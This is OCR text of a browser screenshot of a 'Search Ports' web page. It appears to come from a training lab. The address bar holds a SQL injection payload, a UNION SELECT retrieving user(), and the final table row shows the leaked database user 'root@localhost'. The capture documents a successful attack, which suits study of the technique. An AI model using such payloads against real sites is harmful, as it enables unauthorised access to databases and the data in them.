 Search Ports — Mozilla Firefox
Search Ports
161.35.41.77:32038/search.php?port_code='+UNION+SELECT+1%2Cuser()%2C3%2C4--+-
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
MY PKL Port Klang 13.199999809265137
NL RTM Rotterdam 12.380000114440918
DE HAM Hamburg 8.90999984741211
US LAX Los Angeles 8.859999656677246
JP KWS Kawasaki 7.610000133514404
US NYC New York 6.25
ES VLC Valencia 4.71999979019165
PH MANILA Manila 4.519999980926514
GB FXT Felixstowe 4.099999904632568
SA JED Jeddah 3.9600000381469727
US SAV Savannah 3.640000104904175
BR SSZ Santos 3.5999999046325684
IN BOM Bombay 3.319999933242798
PA ONX Colon 3.259999990463257
PA ONX Colon 3.259999990463257
root@localhost 3 4